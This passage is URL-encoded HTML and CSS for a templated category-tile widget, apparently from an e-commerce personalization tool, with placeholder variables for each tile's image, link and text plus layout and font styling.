-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%2040px;%0A%20%20%20%20%20%20%20%20margin-bottom:%2040px;%0A%20%20%20%20%20%20%20%20padding-top:40px;%0A%20%20%20%20%20%20%20%20padding-bottom:40px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%